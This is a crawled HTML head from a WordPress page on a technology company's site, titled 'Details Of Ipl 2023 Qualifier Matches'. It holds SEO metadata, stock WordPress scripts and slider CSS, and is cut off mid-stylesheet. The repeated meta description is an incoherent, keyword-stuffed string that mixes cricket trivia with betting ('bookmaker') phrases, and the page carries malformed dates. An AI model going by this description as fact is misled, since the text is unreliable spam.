

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hyperstealth.in/details-of-ipl-2023-qualifier-matches/
body_size: 20144
content:
<!doctype html>

<!--[if lt IE 7]><html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  class="no-js"><!--<![endif]-->

	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">

		

		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://hyperstealth.in/xmlrpc.php" />

		
				<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>

		<!-- All in One SEO 4.3.9 - aioseo.com -->
		<title>Details Of Ipl 2023 Qualifier Matches - Hyper Stealth Technologies Pvt. Ltd.</title>
		<meta name="description" content="Bowling three overs in the match, players with longest sixes in ipl after the completion of an over. From his explosive batting to his agile wicket-keeping, or in case of a batter. Overview of the main pros and cons of bookmaker for cricket. What Is The Price Of Ipl Tickets In Mohali For 2023 Watch" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://hyperstealth.in/details-of-ipl-2023-qualifier-matches/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.9" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Hyper Stealth Technologies Pvt. Ltd. -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Details Of Ipl 2023 Qualifier Matches - Hyper Stealth Technologies Pvt. Ltd." />
		<meta property="og:description" content="Bowling three overs in the match, players with longest sixes in ipl after the completion of an over. From his explosive batting to his agile wicket-keeping, or in case of a batter. Overview of the main pros and cons of bookmaker for cricket. What Is The Price Of Ipl Tickets In Mohali For 2023 Watch" />
		<meta property="og:url" content="https://hyperstealth.in/details-of-ipl-2023-qualifier-matches/" />
		<meta property="article:published_time" content="2022-04-18T10:01:14+00:00" />
		<meta property="article:modified_time" content="-001-11-30T00:00:00+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Details Of Ipl 2023 Qualifier Matches - Hyper Stealth Technologies Pvt. Ltd." />
		<meta name="twitter:description" content="Bowling three overs in the match, players with longest sixes in ipl after the completion of an over. From his explosive batting to his agile wicket-keeping, or in case of a batter. Overview of the main pros and cons of bookmaker for cricket. What Is The Price Of Ipl Tickets In Mohali For 2023 Watch" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/hyperstealth.in\/details-of-ipl-2023-qualifier-matches\/#blogposting","name":"Details Of Ipl 2023 Qualifier Matches - Hyper Stealth Technologies Pvt. Ltd.","headline":"Details Of Ipl 2023 Qualifier Matches","author":{"@id":"https:\/\/hyperstealth.in\/author\/#author"},"publisher":{"@id":"https:\/\/hyperstealth.in\/#organization"},"datePublished":"2022-04-18T10:01:14+00:00","dateModified":"-0001-11-30T00:00:00+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/hyperstealth.in\/details-of-ipl-2023-qualifier-matches\/#webpage"},"isPartOf":{"@id":"https:\/\/hyperstealth.in\/details-of-ipl-2023-qualifier-matches\/#webpage"}},{"@type":"BreadcrumbList","@id":"https:\/\/hyperstealth.in\/details-of-ipl-2023-qualifier-matches\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hyperstealth.in\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/hyperstealth.in\/","name":"Home","url":"https:\/\/hyperstealth.in\/"},"nextItem":"https:\/\/hyperstealth.in\/details-of-ipl-2023-qualifier-matches\/#listItem"},{"@type":"ListItem","@id":"https:\/\/hyperstealth.in\/details-of-ipl-2023-qualifier-matches\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/hyperstealth.in\/details-of-ipl-2023-qualifier-matches\/","name":"Details Of Ipl 2023 Qualifier Matches","description":"Bowling three overs in the match, players with longest sixes in ipl after the completion of an over. From his explosive batting to his agile wicket-keeping, or in case of a batter. Overview of the main pros and cons of bookmaker for cricket. What Is The Price Of Ipl Tickets In Mohali For 2023 Watch","url":"https:\/\/hyperstealth.in\/details-of-ipl-2023-qualifier-matches\/"},"previousItem":"https:\/\/hyperstealth.in\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/hyperstealth.in\/#organization","name":"Hyper Stealth Technologies Pvt. Ltd.","url":"https:\/\/hyperstealth.in\/"},{"@type":"Person","@id":"https:\/\/hyperstealth.in\/author\/#author","url":"https:\/\/hyperstealth.in\/author\/"},{"@type":"WebPage","@id":"https:\/\/hyperstealth.in\/details-of-ipl-2023-qualifier-matches\/#webpage","url":"https:\/\/hyperstealth.in\/details-of-ipl-2023-qualifier-matches\/","name":"Details Of Ipl 2023 Qualifier Matches - Hyper Stealth Technologies Pvt. Ltd.","description":"Bowling three overs in the match, players with longest sixes in ipl after the completion of an over. From his explosive batting to his agile wicket-keeping, or in case of a batter. Overview of the main pros and cons of bookmaker for cricket. What Is The Price Of Ipl Tickets In Mohali For 2023 Watch","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/hyperstealth.in\/#website"},"breadcrumb":{"@id":"https:\/\/hyperstealth.in\/details-of-ipl-2023-qualifier-matches\/#breadcrumblist"},"author":{"@id":"https:\/\/hyperstealth.in\/author\/#author"},"creator":{"@id":"https:\/\/hyperstealth.in\/author\/#author"},"datePublished":"2022-04-18T10:01:14+00:00","dateModified":"-0001-11-30T00:00:00+00:00"},{"@type":"WebSite","@id":"https:\/\/hyperstealth.in\/#website","url":"https:\/\/hyperstealth.in\/","name":"Hyper Stealth Technologies Pvt. Ltd.","inLanguage":"en-US","publisher":{"@id":"https:\/\/hyperstealth.in\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hyper Stealth Technologies Pvt. Ltd. &raquo; Feed" href="https://hyperstealth.in/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hyperstealth.in\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://hyperstealth.in/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://hyperstealth.in/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='slickslider-css-css' href='https://hyperstealth.in/wp-content/plugins/acquaint-slick-slider/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='slickslider-theme-css-css' href='https://hyperstealth.in/wp-content/plugins/acquaint-slick-slider/css/slick-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://hyperstealth.in/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://hyperstealth.in/wp-content/plugins/essential-grid/public/assets/css/settings.css' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://hyperstealth.in/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://hyperstealth.in/wp-content/plugins/revslider/public/assets/css/settings.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://hyperstealth.in/wp-content/plugins/tilt-js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://hyperstealth.in/wp-content/plugins/simple-contact-info-widget/css/hover-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-tc-buttons-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/gks-tc-buttons.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-font-awesome-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/fontawesome/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-owl-carousel-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/viewer/owl-carousel/assets/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-owl-layout-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/viewer/owl-carousel/layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-owl-animate-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/viewer/owl-carousel/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-main-front-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/gks-main-front.css' type='text/css' media='all' />
<style id='gks-custom-styles-1-inline-css' type='text/css'>

    			#gks-slider-1 .owl-carousel {
    				padding-left: 0px;
    				padding-right: 0px;
    			}
          @media only screen and (max-width: 600px) {
            #gks-slider-1 .owl-carousel {
      				padding-left: 0px;
      				padding-right: 0px;
      			}
          }
          #gks-slider-1 .gks-slider-onslide-details { padding: 6px; }#gks-slider-1 .owl-carousel .gks-slider-cell:hover .gks-slider-onslide-details {
                    opacity: 1;
                }#gks-slider-1 .gks-slider-cell-content-image {
                        height: 200px;
                      }#gks-slider-1 .owl-carousel .gks-slider-cell-content { background-color: rgba(209,209,209,0.65098039215686);padding: 0px; }#gks-slider-1 .owl-carousel .gks-slider-cell:hover .gks-slider-cell-content { background-color: rgba(224,224,224,0.74901960784314); }#gks-slider-1 .owl-carousel .gks-slide-border {  }#gks-slider-1 .owl-carousel .gks-slider-cell-content {
                    
                  }
           #gks-slider-1 .owl-carousel .gks-slider-cell:hover .gks-slider-overlay {
  	          background-color: rgba(0,0,0,0.30196078431373) !important;
  	          opacity: 1;
	            
           }#gks-slider-1 .owl-carousel .gks-slider-cell .gks-slider-button-icon { border-radius: 20px; }#gks-slider-1 .owl-carousel .gks-slider-cell .gks-slider-button-icon {
                  color: #000000;
                  background-color: rgba(255,255,255,0.65098039215686);
              }
              #gks-slider-1 .owl-carousel .gks-slider-cell .gks-slider-button-icon:hover {
                  background-color: rgba(255,255,255,0.74901960784314);
              }
              #gks-slider-1 .owl-carousel .gks-slider-cell .gks-slide-txt-btn {
                  color: #fff ;
                  border-color: #000 ;
                  text-decoration: none;
                  margin-top: 10px;
              }#gks-slider-1 .owl-carousel .gks-slider-cell .gks-slide-txt-btn {
                    background-color: #000 ;
              }
                #gks-slider-1.gks-slider-mobile .owl-dots {
                    display: none;
                }
            
                #gks-slider-1 .gks-slider-image-wrapper {
                    height: 200px;
                }
            
      #gks-slider-1 .gks-slider-image,
      #gks-slider-1 .gks-tile-img {
        background-size: cover;
        background-position: center;
      }

      #gks-slider-1 .gks-slider-overlay-caption {
          background-color: rgba(0,0,0,0.30196078431373) !important;
      }

      

      #gks-slider-1 .gks-slider-ctrl-prev,
	    #gks-slider-1 .gks-slider-ctrl-next {top: calc(50% - 15px); transform: translateY(calc(-50% - 7px));
            }
        
              #gks-slider-1 .gks-slider-ctrl-prev,
    	        #gks-slider-1 .gks-slider-ctrl-next {
                opacity: 0;
              }

              #gks-slider-1.gks-slider-layout:hover .gks-slider-ctrl-prev,
    	        #gks-slider-1.gks-slider-layout:hover .gks-slider-ctrl-next {
                opacity: 1;
              }
          
            #gks-slider-1 .owl-dots .owl-dot span {
                margin: 5px 5px;
                width: 12px;
                height: 12px;
            }
            #gks-slider-1 .owl-dots .owl-dots {
                line-height: 12px;
            }
		
             #gks-slider-1 .owl-dots .owl-dot span {
                -webkit-border-radius: 30px;
                -moz-border-radius: 30px;
                border-radius: 30px;
            }
            #gks-slider-1.gks-slider-layout .gks-slider-overlay-caption {
                    left: 50%;
                    bottom: 6px;
                    transform: translateX(-50%);
                
                background-color: rgba(0,0,0,0.30196078431373);
            }
            #gks-slider-1 .gks-slider-title {
                color: #565656;
                font-size: 17px;
                line-height: 19px;
                text-align: center;
                margin-top: 5px;
                margin-bottom: 5px;
        
                font-weight: normal;
            
            }
            #gks-slider-1 .gks-slider-desc,
            #gks-slider-1 .gks-slider-details {
                color: #ffffff;
                font-size: 13px;
                line-height: 15px;
                text-align: center;
        
            font-weight: bold;
        
            }
        
              #gks-slider-1 .gks-slide-txt-btn {
                  font-size: 15px !important;
                  line-height: 17px !important;
                  align-self: ;
          
              font-weight: ;
          } #gks-slider-1.gks-slider-mobile .gks-slider-overlay-caption {
                    width: calc(100% - 12px);
                } #gks-slider-1:not(.gks-slider-mobile) .gks-slider-overlay-caption {
                    min-width: 60%;
                }#gks-slider-1 .gks-slider-overlay-caption.gks-info-opened {
                max-height: calc(100% - 12px);
          }
            #gks-slider-1 .gks-slider-ctrl-prev,
            #gks-slider-1 .gks-slider-ctrl-next {
        
                margin-left: 20px;
                margin-right: 20px;
            
                padding: 5px;
            }
            #gks-slider-1 .gks-slider-ctrl-prev .gks-fa,
            #gks-slider-1 .gks-slider-ctrl-next .gks-fa {
                color: #1e73be;
                font-size: 60px;
                width: 60px;
                height: 60px;
            }
        
            #gks-slider-1 .gks-slider-ctrl-prev:hover .gks-fa,
            #gks-slider-1 .gks-slider-ctrl-next:hover .gks-fa,
            #gks-slider-1 .gks-slider-ctrl-prev:active .gks-fa,
            #gks-slider-1 .gks-slider-ctrl-next:active .gks-fa {
                color: #ffffff;
            }

            #gks-slider-1.gks-slider-layout .owl-dots .owl-dot span,
            #gks-slider-1.gks-slider-layout .owl-dots .owl-dot span {
                background: #b1b0b0;
            }

            #gks-slider-1.gks-slider-layout .owl-dots .owl-dot.active span,
            #gks-slider-1.gks-slider-layout .owl-dots .owl-dot:hover span {
                background: #000000;
            }

        
            #gks-slider-1.gks-slider-layout .owl-dots {
               padding-top: 10px;
            }
            
                .gks-carousel	.gks-slider-slide-caption {
                  justify-content: flex-start; /* flex-start | flex-end | center */
                }
              
        
                .fixed-size.fixed-size-1.lg-outer .lg-sub-html {
          top: 0;
          bottom: auto!important;
          background: transparent!important;
          width: 50%;
        }
        .fixed-size.fixed-size-1.lg-outer .lg-inner .lg-img-wrap {
          padding: 40px 5px 10px 5px;
        }
      


              .lg-backdrop.gks-popup-backdrop-1 {
